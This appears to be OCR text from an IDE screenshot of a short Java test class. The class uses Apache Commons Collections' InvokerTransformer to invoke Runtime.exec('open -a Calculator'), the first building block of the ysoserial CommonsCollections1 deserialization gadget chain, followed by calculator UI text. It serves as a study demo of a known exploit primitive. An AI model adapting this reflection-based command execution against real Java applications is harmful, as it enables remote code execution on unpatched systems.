 rmerTest.java
ysoserial – CommonsCollecti
formerTest
InvokerTransformerTest
CC1Simple.java
InvokerTransformerTest.java
InvokerTransformer.class
package con.yhy;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
/**
* @author yhy
* @date 2021/6/9 20:47
* @github https://github.com/yhy0
*/
// 使用 InvokerTransformer 来执行命令
public class InvokerTransformerTest {
public static void main(String[] args) throws Exception {
Transformer invoker = new InvokerTransformer( methodName: "exec",
new Class[]{String.class},
new Object[] {"open -a Calculator"}
);
invoker.transform(Runtime.getRuntime());
}
}
3
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =